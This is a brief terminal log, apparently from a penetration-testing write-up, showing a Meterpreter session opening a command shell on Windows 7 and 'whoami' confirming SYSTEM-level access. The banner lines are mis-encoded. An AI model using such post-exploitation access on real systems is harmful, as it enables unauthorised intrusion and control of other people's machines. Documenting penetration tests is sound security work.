 meterpreter > shell
Process 2084 created.
Channel 5 created.
Microsoft Windows [?汾 6.1.7601]
??Ȩ???? (c) 2009 Microsoft Corporation??????????Ȩ????
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>